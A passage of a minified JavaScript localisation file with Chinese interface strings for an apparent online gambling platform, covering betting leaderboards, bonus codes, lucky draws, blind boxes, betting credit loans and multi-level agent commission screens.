奖金倍数，且不超上限",receiveSuccess:"领取成功！",noLimit:"不限制"},ranking:{ranking:"名次",loadingMore:"加载全部",settling:"正在结算中",rewardAmount:"奖励金额",accumulatedRecharge1:"玩家/累计充值",accumulatedRecharge2:"玩家/单笔充值",accumulatedRecharge3:"玩家/累计投注",todayRanking1_1:"今日充值排名",yesterdayRankingList1_1:"昨日充值排名",todayRanking2_1:"本周充值排名",yesterdayRankingList2_1:"上周充值排名",todayRanking3_1:"本月充值排名",yesterdayRankingList3_1:"上月充值排名",todayRanking1_2:"今日单笔排名",yesterdayRankingList1_2:"昨日单笔排名",todayRanking2_2:"本周单笔排名",yesterdayRankingList2_2:"上周单笔排名",todayRanking3_2:"本月单笔排名",yesterdayRankingList3_2:"上月单笔排名",todayRanking1_3:"今日投注排名",yesterdayRankingList1_3:"昨日投注排名",todayRanking2_3:"本周投注排名",yesterdayRankingList2_3:"上周投注排名",todayRanking3_3:"本月投注排名",yesterdayRankingList3_3:"上月投注排名",yesterdayRanking1:"您昨日排名",yesterdayRanking2:"您上周排名",yesterdayRanking3:"您上月排名",maxRow:"最多显示100位玩家数据",getBonus:"获得奖金",myself:"我自己",currentRanking:"您当前排名",todayBonus:"预计奖金",refresh:"刷新排名",rankingNum:"第{0}名",everyOneRewardAmount:"/人",notOnList:"未上榜"},discountCode:{noOpen:"未开启",discountCode:"新人彩金",redeemCode:"兑换码",redemptionCenter:"彩金兑换中心",maximumRateBonus:"最高奖金为首充金额的{x}!",warnTip:"温馨提醒",rewardTip:"奖励提醒",hasReward:"您有一笔奖励尚未领取",rechargeLimit:"只需充值 ≥ {x} 即可领取!",betLimit:"只需投注 ≥ {x} 即可领取!",bonusLimit:"只需盈利 ≥ {x} 即可领取!",lossLimit:"只需亏损 ≥ {x} 即可领取!",rechargeAmount:"充值金额",betAmount:"投注金额",bonusAmount:"盈利金额",lossAmount:"亏损金额",eventOver:"活动截止",redeem:"兑换彩金",firstDepositCount:"首充金额",discountCodeSms:"验证短信领彩金",placeholder:"兑换码是由字母、数字或字符组成",confirmTheExchange:"领取彩金",payBtn:"立即充值",success:"恭喜获得奖金{x}",confirm:"确认",close:"关闭",needRecharge:"需充值{x}才可提现",tipsLable:"彩金金额：",tips3:"首充金额的{x}%，最高{y}",activityNotStarted:"活动未开始",activityHasEnded:"活动已结束",activityIDInvalid:"活动ID无效",notPhoneGold:"活动id不是电话彩金",areaCodeIncorrect:"区域码不正确",phoneNumberNothingness:"电话号码不存在",phoneNumberBeUsed:"电话号码已被使用",congratulations:"恭喜您，您已完成短信验证",completedRegistration:"恭喜您，您已完成账号注册",activityDissatisfy:"您不满活动条件，仅限特邀用户参与",notEligibleEvent:"您不符合活动条件",alreadyWon:"已获得彩金",verifyMobile:"验证手机号领彩金",congratulationsReCode:"恭喜您，兑换成功！",tipsText:"温馨提示：此彩金最高盈利上限为{x}，盈利后需充值{y}才能提现哦！",notProfitLimit:"不限制",tipsProfitUpperLimit:"此彩金最高盈利上限为{x}",tipstipsNeedRechargeAfterProfit:"盈利后需充值≥{y}即可提现！",distributed:"已派发",getRedeemCode:"获取兑换码",receiveSuccess:"领取成功",expired:"该兑换码已失效，请重新获取！",tipsCodePre:"恭喜您获得彩金！",tipsCodeAfter:" 兑换码是：{x}",tipsCopy:"复制后粘贴即可领取",maximumBonus:"最高奖金{x}！",maxReward:"最高可获得奖金{x}哦!",rulesLink:"详细规则",notMetMessage:"您不符合此活动层级、VIP等级等"},register:{total:"累计充值",single:"单笔充值",first:"首次充值",timesRecharge:"第{x}次充值",timesRecharge1:"第1次充值",timesRecharge2:"第2次充值",timesRecharge3:"第3次充值",times:"充值次数"},cutOnce:{lottery:"抽奖",drawsNumber:"还剩 <span>{x}</span> 次",myRecord:"我的记录",winningAnnouncement:"中奖公告",rule:"规则说明",bonus:"奖金<span>{x}-{y}</span>",receive:"领取",progressText1:"已完成{x}%，还差{n}%",progressText2:"已完成{x}%",resetcountdown:"{time}后重置",updateTime:"更新计时：{time}",manualUpdate:"手动更新",detail:"详情",forward:"前往",lookover:"查看",more:"更多",userAccount:"会员账号",createTime:"注册时间",detailInfo:"详细信息",announcement:"于 {time} 已成功领取<span>{prize}</span>",firstAward:"抽奖直接获得<span>{prize}</span>",secondAward:"抽奖获得<span>{prize}</span>（需完成任务领取）",finishTask:"完成任务",getAward:"成功领取<span>{prize}</span>",tips:"累计中奖≥{x}才能领取，当前已累计<span>{y}</span>",cardTitle:"完成以下任务即可获得<span>{prize}</span>",detailTitle1:"如何获得奖励？",detailTitle2:"有效下级条件",detailTitle3:"我的下级",detailTitle4:"快捷分享",taskText1:"有效推广下级≥{x}人",taskText2:"下级有效投注人数≥{x}人",taskText3:"下级首充人数≥{x}",taskText4:"下级充值次数≥{x}",taskText5:"下级累计充值金额≥{x}",taskText6:"下级累计提现金额≥{x}",taskText7:"下级提现次数≥{x}",taskText8:"下载并登录APP",taskText9:"本人单笔充值≥{x}",taskText10:"本人单笔投注≥{x}",taskText11:"本人累计充值≥{x}",taskText12:"本人累计投注≥{x}",text1:"有效推广下级≥{x}人，可获得剩余奖金<span>{prize}</span>",text2:"下级有效投注人数≥{x}人，可获得剩余奖金<span>{prize}</span>",text3:"下级首充人数≥{x}，可获得剩余奖金<span>{prize}</span>",text4:"下级充值次数≥{x}，可获得剩余奖金<span>{prize}</span>",text5:"下级累计充值金额≥{x}，可获得剩余奖金<span>{prize}</span>",text6:"下级累计提现金额≥{x}，可获得剩余奖金<span>{prize}</span>",text7:"下级提现次数≥{x}，可获得剩余奖金<span>{prize}</span>",text8:"下级投注≥{x}，可获得剩余奖金<span>{prize}</span>",processText:"有效下级{x}人，还差{y}人",detailText1:"下级会员登录成功，表示有效",detailText2:"下级会员有投注，表示有效",detailText3:"下级会员完成首充，表示有效",detailText4:"周期内成功登录",withdrawals:"提现次数",withdrawValue:"提现金额",rechargeValue:"充值金额",rechargeCount:"充值次数",awardText:"恭喜您，获得奖金<span>{x}</span>",awardText1:"奖金<span>{x}</span>",myLink:"我的链接",change:"更换",progressTextInvitedNumber:"有效邀请{x}人，还差{n}人",progressTextDaMaNumber:"有效下级{x}人，还差{n}人",progressTextFirstRechargeNumber:"有效下级首充{x}人，还差{n}人",progressTextRechargeCount:"有效下级充值数{x}次，还差{n}次",progressTextTotalRechargeValue:"有效下级累计充值{x}，还差{n}",progressTextTotalWithdrawValue:"有效下级累计提现{x}，还差{n}",progressTextWithdrawCount:"有效下级提现{x}次，还差{n}次",progressTextTotalDaMaValue:"有效下级累计投注{x}，还差{n}",detailInfoText1:"周期内有投注",detailInfoText2:"周期内完成首次充值",detailInfoText3:"周期内累计充值{n}次",detailInfoText4:"周期内累计充值{x}",detailInfoText5:"周期内累计提现{x}",detailInfoText6:"周期内累计提现{n}次",detailInfoText7:"周期内累计投注{n}",secondConditionInvitedNumber:"邀请好友进度为100.00%，可获得剩余<span>{prize}</span>",completedValue:"已完成{x}%",cardInvitedNumber:"已有效推广下级{x}人"},newCutOnce:{firstAward:"第{0}次抽奖，获得 {1}",firstAward1:"第{0}次抽奖，未中奖，请再接再厉！",secondAward:"新增有效推广{0}人，抽奖次数+1",finishTask:"恭喜您，累计中奖{0}",getAward:"成功领取奖金{0}",lotterytip:"剩余抽奖次数0",demoModeTip:"主播号无权限",notStartProgress:"累计中奖≥{totalAward}才能领取",nextTaskRechargeCountTip:"下级充值≥{0}",nextTaskRechargeCountTip1:"推广下级登录成功算有效",progressingpProgress:"还差{undoneAmount}",progressingpProgress1:"累计中奖≥{totalAward}才能领取",progressingpProgress2:"还差{undoneAmount}即可领取",cardTipsTitle:"推广{0}名下级可获得{1}次抽奖机会",awardText1:"已中奖{0}（最高{1}）",awardText2:"已中奖{0}",tip1:"您抽过奖，当前累计奖金已为 {0}",gotoRecord:"查看记录",cardTipsSubText:"要求下级充值≥{amount}，当前{people}人有效",cardTipsSubText1:"推广下级登录成功算有效，当前{people}人有效",shareText:"分享",downloadApp:"下载APP登录可获得{n}次抽奖机会",bindMobile:"本人绑定手机号可获得{n}次抽奖机会",bindMail:"本人绑定邮箱可获得{n}次抽奖机会",bindWithdrawType:"本人绑定任意提现方式可获得{n}次抽奖机会",go:"前往",subDeposit:"要求下级充值≥{a}，",subBet:"要求下级投注≥{a}，",subLogin:"推广下级登录成功算有效，",currentValid:"当前{p}人有效",again:"再来一次",nextTaskBetCountTip:"下级投注≥{0}"},slashOnce:{times:"{0}次",taskTitle:"做任务免费抽奖",addTimes:"+1次",taskRule1:"每日在线{0}小时",taskRule2:"每日登录",taskRule3:"每有效推广{0}人",taskRule4:"当日累计充值≥{0}",taskRule5:"当日充值次数≥{0}",taskRule6:"当日累计有效投注≥{0}",taskRule7:"下级当日累计充值≥{0}",taskRule8:"下级当日累计投注≥{0}",taskRule9:"每笔充值≥{0}",taskRule10:"完成邮箱绑定",taskRule11:"完成提现方式绑定",taskRule12:"完成手机号绑定",taskRule13:"下载并登录APP",goto1:"去邀请",goto2:"去充值",goto3:"去游戏",goto4:"去绑定",goto5:"去下载",completed:"已完成",unfinished:"未完成",noAward:"很遗憾，未中奖",onlineTimeEndTip:"后可获得",dailyLoginTimeEndTip:"免费抽奖：",subRechargeTip:"下级首充金额≥{0}",toDetail:"详情",freeReceiveTitle:"免费领取奖金",receiveTittle:"恭喜您，获得奖金",receiveTipTitle:"最高奖金",receiveAgainTipTitle:"又获得免费抽奖，最高奖金",receiveAgain:"再次领取",toReceive:"再次领取",receiveProgressTip:"还差{0}，即可领取",lotteryTime:"可抽奖{0}次",toLottery:"去抽奖",registerTopLeftTitle:"注册额外领取",registerTopReceiveTip:"恭喜抽中",receiveNow:"立即领取",receiveTip:"恭喜您获得奖金{max}",saveImg:"保存图片",ruleTitle:"活动规则",lotteryBtn:"免费抽奖",nextFreeTime:"下次免费抽奖",unintendedPrize:"未中奖",firstAward:"幸运抽奖，获得 {0}",secondAward:"免费抽奖，获得 {0}",lotteryFail:"未中奖，请再接再厉！",addLotteryTime:"新增有效推广{0}人，免费抽奖+{1}",receiveModalBtnText:"邀请好友获得抽奖机会",promoteInviteCode:"邀请码 {code} ",promoteSubordinates:"我的下级",promoteInviteBtnText:"邀请好友，获得奖金",receiveBtnText1:"本人充值{condition}, 获得奖金",receiveBtnText2:"本人有效投注{condition}, 获得奖金",receiveBtnText3:"下载并登录APP, 获得奖金",receiveBtnText4:"绑定手机号, 获得奖金",receiveBtnText5:"绑定邮箱, 获得奖金",receiveBtnText6:"绑定提现方式, 获得奖金",receiveBtnText7:"每邀请{number}位好友, 获得奖金",receiveBtnText8:"每日登录，抽奖次数+1",receiveBtnText9:"在线时长{condition}小时，免费抽奖+1",receiveBtnText10:"当日充值{condition}，免费抽奖+1",receiveBtnText11:"当日有效打码{condition}，免费抽奖+1",receiveBtnText12:"当日充值次数{condition}，免费抽奖+1",receiveBtnText13:"下级累计充值{condition}，免费抽奖+1",receiveBtnText14:"下级累计有效打码{condition}，免费抽奖+1",receiveBtnText15:"恭喜您，获得奖金{0}",receiveBtnText16:"本人累计充值金额{condition}，免费抽奖+1",receiveBtnText17:"本人累计打码金额{condition}，免费抽奖+1",receiveBtnText18:"本人下载APP并登录，免费抽奖+1",receiveBtnText19:"本人绑定手机号，免费抽奖+1",receiveBtnText20:"本人绑定邮箱，免费抽奖+1",receiveBtnText21:"本人绑定提现方式，免费抽奖+1",receiveBtnText22:"单笔充值≥{0}，获得奖金",receiveBtnText23:"本人单笔充值金额{condition}，免费抽奖+1",promoteRulesTitle:"获得免费抽奖次数",promoteRule1:"每日登录可获得{number}次抽奖机会",promoteRule2:"在线时长{condition}小时可获得{number}次抽奖机会",noticeTip1:"{userId} 幸运抽奖获得奖金 {award} ",noticeTip2:"{userId} 抽中奖金 {award} ",noticeTip3:"{userId} 成功领取总奖金 {award} ",progressTip:"累计{max}才可领取 (还差{remain})",progressTipModal:"累计{max}才可领取",successTip:"领取通知",firstDrawTitle:"幸运抽奖",winningDialogTitle:"领取通知",winningDialogContent:"恭喜{user}领取总奖金{award}",firstDrawSelectTip1:"请选择您的奖励",promoteMyLinkTitle:"邀请好友",firstDrawSelectTip2:"恭喜您获得奖金 {award} ",appLogin:"下载并登录APP",bindPhone:"完成手机号验证绑定",firstPayValue:"周期内首充金额{condition}",onlineTime:"在线时长{condition}小时",highestReward:"请选择奖励，最高",clickOpen:"点击开启"},blindBox:{useBalanceDraw:"您已经没有{x}的免费抽奖次数，是否消耗余额{y}继续抽奖？",forwardOtherBlindBox:"您已经没有{x}的免费抽奖次数，还有{y}次{z}免费抽奖次数，是否立即前往？",continueDraw:"继续抽奖",cancelDraw:"取消抽奖",freeNums:"免费{x}次",totalFreeNums:"您已累计获取{x}次免费",freeDraw:"免费抽奖",freeNumsGet:"您已获得{0}免费抽奖机会",freeNumsExpireTime:"{x}次抽奖{y}后过期",title:"盲盒抽奖",smallBox:"小盲盒",largeBox:"大盲盒",superBox:"超级盲盒",singleDraw:"抽{count}次",continuousDraw:"{count}连抽",consume:"消耗",probabilityTab:"概率公开",ruleTab:"盲盒规则",recordTab:"抽奖记录",freeRecordTab:"免费记录",availableCount:"可抽{0}次",gameplayDesc:"只能使用余额进行抽奖，奖金无投注要求（可直接提现）",rewardRatio:"返奖率",winningRatio:"中奖概率",boxDesc:"平均奖金{price}/次, 返奖率高达{ratio}, 快来试试手气吧!",orderConfirmed:"待发货",orderShipped:"已发货",orderSigned:"已签收",onlyActual:"仅看实物",accumulatedBonus:"累计奖金",win:"抽中",drawRecord:"抽中记录",fillAddr:"填写地址",winInfo:"恭喜！抽中{0}",blindBoxPrice:"盲盒价格",drawTime:"抽奖时间",orderNum:"奖品单号",consignee:"收货人",consigneeName:"收货人姓名",consigneeIsRequired:"请输入收货人姓名",deliveryAddr:"收货地址",postCode:"邮编",postCodePlaceholder:"请输入邮编",get:"获得",deliveryAddrIsRequired:"请输入收货地址",contactNum:"联系电话",courier:"快递公司",trackingNum:"快递单号",deliveryTime:"发货时间",officialRes:"官方备注",confirmReceipt:"确认收货",modifyAddr:"修改地址",modifyDeliveryAddr:"修改收货地址",orderDetail:"订单详情",fillDeliveryAddr:"填写收货地址",onceBonuses:"单次奖金",actualItem:"实物",operationFailed:"保存失败",operationSuccessful:"保存成功",noticeItemInfo:"用户购买{box}，抽中{prize}",confirmDraw:"确认抽奖",notTips:"本次不再弹出",confirmDrawInfo:"将消耗余额{balance}连续抽奖{count}次。",confirmSingleDraw:"将消耗余额{balance}抽奖1次。",verifyIllegal1:"不能输入 * 号",notEligible:"您不符合活动条件",periodTime:"过期时间",freeAward:"{x}免费抽奖{y}次",rewardMax:"最高{x}"},marketing:{newbieBenefit:"新人福利",task:"任务中心",cashback:"实时返水",rechargeFund:"公积金",yuebao:"利息宝",canReceive:"待领取",blindBox:"盲盒抽奖",promoteAgent:"分享赚钱",feedback:"有奖反馈",svip:"金融SVIP",moments:"发现",event:"活动中心",cooperative:"合作联营",claim:"担保理赔",withdraw:"提现优惠"}},creditLoan:{onlyBet:"仅限投注",betInAnyWay:"投注平台：不限制",rechargeInAnyWay:"充值平台：不限制",orderNo:"订单编号",currentValidLimit:"当前可借额度",applySuccess:"申请成功",usedCredit:"待还金额",waitingRepay:"待还",totalCreditLimit:"总额度",currentNoLoan:"当前无借款",repay:"我要还款",rules:"借款和还款规则",source:"额度来源",loanRecords:"借款记录",repaymentRecords:"还款记录",userRepayment:"主动还款",collection:"追缴扣款",backendRepayment:"强制还款",deadlineRepayment:"到期扣款",totalAmount:"总计",pendingApproval:"待审核",pending:"审核中",using:"使用中",overdue:"已逾期",tagOverdue:"逾期",cleared:"已还清",overDueCleared:"逾期还清",rejected:"已拒绝",canceled:"已取消",validLimit:"可借额度",loanNow:"立即借款",loan:"借款",repayment:"还款",chooseToRepay:"选择还款",accumulated:"合计",accumulatedTimes:"共{x}笔",batchRepay:"一键还款",loanAmount:"借款金额",loanApplication:"借款申请",loanMaxDays:"借款最长期限",deadlineInDays:"{x}天后到期",amountMin:"最低{a}",amountMinError:"您的借款金额必须大于等于{a}",amountMaxError:"您的借款金额必须小于等于{a}",loanTip:"重要提示：借款期间不享有任何优惠奖励",loanAvailableTip:"重要提示：借款期间可以领取优惠奖励",creditFromVip:"按VIP等级获得额度",creditFromRecharge:"按累计充值获得额度",creditFromBet:"按累计有效投注获得额度",creditFromLoss:"按累计亏损获得额度",addCreditFromVip:"来自VIP{level}等级，获得额度",addCreditFromRecharge:"来自累计充值，获得额度",addCreditFromBet:"来自累计有效投注，获得额度",addCreditFromLoss:"来自累计亏损，获得额度",addCreditFromBackend:"来自后台固定额度，获得额度",totalLoss:"累计亏损",addCredit:"授信额度",loanTime:"借款时间",repayTime:"还款时间",repaymentClearTime:"还清时间",repayNow:"立即还款",overdueDays:"逾期{day}天",alreadyOverdueDays:"已逾期{day}天",deadlineLeftDays:"还款剩余{day}天",gotoRepay:"前往还款",youHadBettedAmount:"您已累计投注",youHadRechargedAmount:"您已累计充值",youHadLostAmount:"您已累计亏损",repaymentReminder:"还款提醒",deadlineTime:"到期时间",yourTotalCredit:"您当前总额度为",loanDetail:"借款详情",loanStatus:"借款状态",cancelLoan:"取消借款",cancelSuccess:"取消成功",beforeDueTip:"您有{x}笔借款，总计{amount}将在<strong>{y}天</strong>后到期，请记得按时还款，确保您的信用记录良好！",dueTip1:"您有{x}笔借款，",dueTip2:"总计{amount}已逾期，",dueTip3:"请及时处理！",pendingTip:"您有{x}笔借款正在审核中，审核通过后才能再次申请！",pendingStatus:"{x}笔借款审核中",usingStatus:"{x}笔借款使用中",overDueStatus:"{x}笔已逾期",repaySuccess:"还款成功",insufficientBalance:"当前余额不足",limitCeiling:"额度上限",loanBanned:"您的借款已禁用，请联系客服！",demoModBanned:"主播账号暂不可借款",payBtn:"立即充值"},returningBonus:{title:"回归彩金",dearUser:"尊敬的用户",daysInactive:"您已经{day}天未登录了",daysRechargeInactive:"您已经{day}天未充值了",forGreeting:"为感谢您的回归",giftText:"平台为您准备了专属礼包，奖金最高",giftText2:"快来开启吧。",openNow:"立即打开",message:"奖金已添加到余额",congratsWinning:"<span>恭喜您抽中</span>奖金{reward}，只需再充值{times}次即可领取",congratsGet:"恭喜您获得",canReceiveReward:"待领取奖金"},records:{totalReceive:"领取总额",rewardAmount:"奖励金额",reward:"奖励",activeId:"优惠ID",rewardName:"奖励名称",rewardTime:"奖励时间",amount:"金额",activity:"活跃度",remark:"奖励说明",activeTypeName:"来源",receiveRecords:"申请记录",checkStatus:"状态",underReview:"审核中",passed:"已通过",rejected:"已拒绝",arriveAccount:"到账中",progress:"到账中，稍后发放到账户",cancelled:"已取消",operate:"操作",detail:"详情",info:"申请信息",rewardAmount2:"奖金金额",administratorReply:"管理员回复",noReply:"暂无回复",arrivalTime:"到账时间",platformRewardDetail:"累计有效投注{betCode}，比例{rate}%，奖励{gold}",expireReward:"奖励已过期",rememberReceiveNext:"（下次记得领取，以免错过奖励。）",expireTime:"过期时间"},cpf:{CPFTitle:"充值公积金",accumulHistory:"累积记录",betHistory:"累积投注要求",rulesDesc:"规则说明",totalRechargeAmount:"已累计充值",recharge:"充值",give:"送",maxLimitFundAmount:"赠送封顶",maxLimitAddTimes:"次数封顶",noCap:"不封顶",withdraw:"取出",hasWithdraw:"已取出",hasSend:"已派发",hasCancel:"已取消",currentCPF:"当前公积金",firtRechargeCPF:"每次充值赠送公积金{num}",maxLimitText1:"赠送封顶次数{num1}次，封顶金额{num2}",maxLimitText2:"赠送封顶次数{num}次，封顶金额不封顶",maxLimitText3:"赠送封顶次数不封顶，封顶金额{num}",maxLimitText4:"赠送封顶次数不封顶，封顶金额不封顶",needRecharge:"还需投注",finishRecharge:"已完成投注要求",rechargeCount:"次",maxAmount:"封顶金额",enableWithdraw:"可取出",details:"详情",time:"时间",rechargeAmount:"充值金额",addFundRate:"赠送比例",addFundAmount:"赠送金额",totalAmount:"总累积",addBetCodeRate:"投注倍数",addBetCodeAmount:"新增投注要求",afterReset:"{x}后重置"},promote:{title:"推广赚钱",unitPeople:"人",empty:"无",myPromote:"我的推广",myData:"我的数据",promoteShare:"推广分享",myCommission:"我的佣金",myPerformance:"我的业绩",returnCommissionProportion:"返佣比例",tutorial:"代理教程",videoTutorial:"视频教程",directAccountOpening:"直属开户",promoteTransfer:"代理转账",agencyTransfer:"代理转账",conversionRecord:"转账记录",pickUpRecord:"领取记录",pickUpRecord1:"领取记录",bankTransfer:"银商转账",bankTransferRecord:"银商转账记录",switchToPC:"切换PC端",online:"在线",offline:"离线",yes:"是",times:"次",no:"否",date:"日期",startTime:"开始日期",endTime:"结束日期",cancel:"取消",confirm:"确认",memberID:"会员ID",searchMemberID:"会员ID",memberAccount:"会员账号",searchMemberAccountAndId:"账号或会员ID",searchMemberAccount:"会员账号",memberDetail:"下级详情",subordinate:"{id}的下级",hide:"隐藏",show:"展示",memberInfo:{memberDetails:"会员详情",todayData:"今日数据",yesterdayData:"昨日数据",cumulativeData:"累计数据",rechargeAmount:"充值金额",netRechargeAmount:"充提差额",receivedDiscounts:"领取优惠",onlineCount:"当前(次数)"},userStatusType:{normal:"正常",freezeManually:"手动冻结",abnormalFreezing:"异常冻结",prohibitionOfReceivingDiscounts:"禁止领取优惠",blacklist:"黑名单",disabled:"停用",withdrawalProhibited:"禁止提现",forbiddenToEnterTheGame:"禁止进入游戏",returnThePrincipal:"退还本金劝退",toBeDelete:"待删除"},myDataPage:{coreData:"核心数据",dataPreview:"数据汇总",newDirectMembers:"新增直属",firstChargeUsers:"首充人数",firstRechargeAmount:"首充金额",rechargeUsers:"充值人次",rechargeAmount:"充值金额",withdrawUsers:"提现次数",withdrawAmount:"提现金额",validBets:"有效投注",discount:"领取奖励",performance:"业绩",commission:"佣金",profitLoss:"输赢金额",myTeam:"我的团队",totalUsers:"团队人数",directUsers:"直属人数",otherUsers:"其他人数",totalPerformance:"总业绩",directPerformance:"直属业绩",otherPerformance:"其他业绩",totalCommission:"总佣金",directCommission:"直属佣金",otherCommission:"其他佣金",accumulatedCommission:"累计佣金",received:"已领取",notReceived:"未领取",toBeReceived:"待领取",accumulatedRecharge:"累计直属充值",cumulativeWithdrawal:"累计直属提现",cumulativeCollection:"累计直属领取",cumulativeValidBets:"累计直属有效投注",cumulativeProfitLoss:"累计直属输赢",todayData:"今日直属数据",yesterdayData:"昨日直属数据",thisWeekData:"本周直属数据",lastWeekData:"上周直属数据",thisMonthData:"本月直属数据",lastMonthData:"上月直属数据",dataPreviewTips:"成为代理之后，截至今日的数据汇总",fromDirectIncome:"来自直属收益",promotionRewards:"推广活动奖励",earnCommission:"获得佣金",totalPromotionRewards:"推广活动累计奖励",agentActivityRewards:"代理活动奖励",totalAgentActivityRewards:"代理活动累计奖励",todayRegistrationFirstDepositAmount:"今日注册首充金额",todayRegistrationFirstDepositCount:"今日注册首充人数",withdrawPerson:"提现人数",myTotalIncome:"我的全部收益",includeDerect:"含其他下级",totalPerson:"总人数"},directBetting:{memberID:"会员ID",searchMemberID:"请输入会员ID",orders:"注单数",validBet:"有效投注",profit:"累计输赢",statisticalDate:"统计日期",details:"明细",directBettingDetail:"投注明细",betTime:"投注时间",platform:"游戏平台",category:"游戏类型",name:"游戏名称",memberProfit:"会员输赢",validOrderAmount:"有效投注",profitAmount:"输赢金额",totoalValidOrder:"总注单数",directValidBet:"直属有效投注",directProfit:"直属输赢",otherValidBet:"其他有效投注",otherProfit:"其他输赢",totoalValidOrderAmount:"总有效投注",totoalProfit:"总输赢"},sortTypes:{validBet:"有效投注排序",profit:"累计输赢排序",loginDate:"登录日期排序",subordinate:"下级人数排序",rechargeAmount:"充值金额排序",validOrderAmount:"有效投注排序",depositCount:"充值次数排序",withdrawalAmount:"提现金额排序",withdrawCount:"提现次数排序",balance:"余额排序",totalClaimed:"合计领取排序",cashbackClaimed:"返水领取排序",activityClaimed:"活动领取排序",taskClaimed:"任务领取排序",agentCommission:"代理佣金排序"},directData:{title:"直属数据",memberID:"会员ID",subordinate:"他的下级",searchMemberID:"请输入会员ID",registrTime:"注册时间",registrDate:"注册日期",loginDate:"登录日期",lastLogin:"最后登录",lastLoginDate:"最后登录日期",account:"账号",firstDeposit:"首充",isFirstDeposit:"是否首充",status:"状态",times:"在线登录和次数",now:"当前",totalRegisterPerson:"注册人数",totalDepositPerson:"总充值人次",totalFirstDepositPerson:"首充人数",totalDepositAmount:"总充值",totalValidBet:"总有效投注",directValidBet:"直属有效投注",otherValidBet:"其他有效投注",firstDepositAmount:"首充",firstDepositPerson:"首充人数",directDepositAmount:"直属充值",directDepositPerson:"直属充值人次",otherDepositAmount:"其他充值",otherDepositPerson:"其他充值人次",totalWinLoss:"总输赢",directWinLoss:"直属输赢",otherWinLoss:"其他输赢",directPromotionClaim:"直属领取",directRegistrationCount:"直属注册",directRegistrationCountFix:"(其他)"},common:{all:"全部类型",chess:"棋牌",fish:"捕鱼",street:"街机",sports:"体育",real:"真人",gameing:"电子",lottery:"彩票",other:"其它",cockfighting:"斗鸡",game:"游戏",blockchain:"区块链",gaming:"电竞"},commission:{parentAgentID:"上级ID",memberID:"会员ID",searchMemberID:"请输入会员ID",addTime:"加入时间",thisSettleTime:"本期结算时间",settleTime:"结算时间",settleDay:"结算日期",settleDate:"结算日",type:"类型",performance:"业绩",performanceRate:"业绩(比例)",lowerLevelPeople:"下级人次",count:"佣金",details:"详情",contributionCommission:"贡献佣金",account:"账号",commissionReceived:"已领取佣金",searchAccount:"账号",commissionDetail:"佣金详情",contributebetUsername:"贡献账号",contributePerformance:"贡献业绩",totalPerformance:"总业绩",totalCount:"总佣金",directly:"直属",lowerLevel:"下级",parentAgent:"他的上级",deposit:"累计存款",netProfix:"净盈利",unReached:"未达标",directPerformance:"直属业绩",directCommission:"直属佣金",directCommissionCount:"直属佣金(人数)",otherAchievements:"其他业绩",otherCommissions:"其他佣金",otherCommissionsCount:"其他佣金(人数)",validmembers:"贡献人数",memberProfitLoss:"会员输赢",discount:"优惠领取",settleDuration:"结算周期",nextSettleTime:"下次结算日期",memberWinLoss:"会员输赢",previousBalance:"上期结余",currentPerformance:"本期业绩",currentPerformanceTips:"<em>本期业绩</em>=直属业绩+上期结余",claimReward:"领取奖励",thirdPartyCost:"三方成本",totalHandlingFee:"总手续费",totalHandlingFeeTips:"<em>总手续费</em>=充值手续费+提现手续费",netProfitTips:"<em>净盈利</em>=输赢金额+领取奖励+三方成本+总手续费",illustrate:"<em>说明</em>"},promote:{regularMember:"普通会员",searchMemberID:"请输入会员ID",account:"账号",agentMode:"代理模式",infinite:"无限级差",firstLevel:"一级代理",netProfit:"一级净盈利",threeNetProfit:"三级净盈利",national:"全民代理",settleDurationDay:"日结",settleDurationWeek:"周结",settleDurationMonth:"月结",settleDurationCustom:"自定义",memberId:"我的ID",mySuperior:"上级ID",myParent:"我的上级",directNum:"直属下级",inviteCode:"邀请码",available:"可领取",getCommission:"领取佣金",commission:"佣金",teamData:"全部数据",directBetting:"下级投注",directData:"下级信息",directFinance:"下级财务",directReceive:"下级领取",directLoan:"下级借款",directWinLose:"下级输赢",totalDeposit:"总充值",totalDepositCount:"总首充人数",totalDepositDirect:"直属充值",totalDepositOthers:"其他充值",totalValidBet:"总有效投注",totalNetProfit:"总输赢",betTimes:"总注单数",firstDeposit:"首充人数",firstDepositDirect:"直属首充数",firstDepositOthers:"其他首充数",more:"更多",totalCommission:"累计佣金",availableCommission:"已领取佣金",shareSite:"推广信息",totalNumberOfTeams:"团队总数",directMember:"直属成员",totalNetProfix:"总净盈利",directNetProfix:"直属净盈利",otherNetProfix:"其他净盈利",directValidNum:"直属有效人数",otherValidNum:"其他有效人数",otherMembers:"其他成员",totalPerformance:"总业绩",directPerformance:"昨日直属业绩",directCommission:"直属佣金",otherPerformance:"其他业绩",otherCommission:"其他佣金",lastCommission:"上次佣金",validMember:"有效人数",performance:"业绩",clickSave:"点击保存",myLink:"我的链接",myLinkChange:"更换",copy:"复制",proxyLevel:"代理等级",receiveSussessTip:"佣金领取成功",noCommonssionTip:"您暂无可领取的佣金.",proxyLevelTable:{proxyLevel:"代理等级",proxyLevelTitle:"代理等级名称",promotionConditions:"晋级条件(晋级需再获得佣金)"},publicityIntruduction:`全球首款 2K高清棋牌
扫码下载`,downloadSuccessTips:"图片已保存成功",downloadImageName:"分享",shareText:"{account}的推广地址",notSupportShare:"该浏览器不支持分享功能"},shareEarn:{todayInvites:"今日邀请人数",todayRewards:"今日获得奖励",yesterdayInvites:"昨日邀请人数",yesterdayRewards:"昨日获得奖励",weekInvites:"本周邀请人数",weekRewards:"本周获得奖励",monthInvites:"本月邀请人数",monthRewards:"本月获得奖励",lastMonthInvites:"上月邀请人数",lastMonthRewards:"上月获得奖励",shareToEarn:"分享赚钱",agentApplication:"申请代理",minimumDepositRequired:"最低需缴纳",deposit:"押金",advantagesOfBeingAgent:"请输入成为代理优势",submitApplication:"提交申请",applicationStatus:"申请状态",agentDeposit:"代理押金",openPromotionPage:"现已对您开放推广代理页面，",viewNow:"前往查看",returnedAccount:"(已退回原账号{account}中)",successTips:"您的申请已成功提交，正在等待审核!"},fontPage:{totalEarnings:"累计获得",totalInvitations:"累计邀请人数",isRecharged:"是否充值",firstRechargeDone:"已充值",firstRechargeNotDone:"未充值",myInvitationCode:"我的邀请码",saveInvitationCode:"保存邀请码",inviteFriends:"邀请好友",inviteValidUsers:"邀请有效人数",directMemberTotalRecharge:"直属会员累计充值",proxyCommission:"代理返佣",directMemberRecharge:"直属会员充值",directMemberFirstRecharge:"直属会员首充"},directFinance:{memberID:"会员ID",searchMemberID:"请输入会员ID",deposit:"存款",withdrawal:"提现",difference:"差额",balance:"余额",totalDeposit:"总充值",totalWithdrawal:"总提现",totalNetDiff:"总充提差额",depositCount:"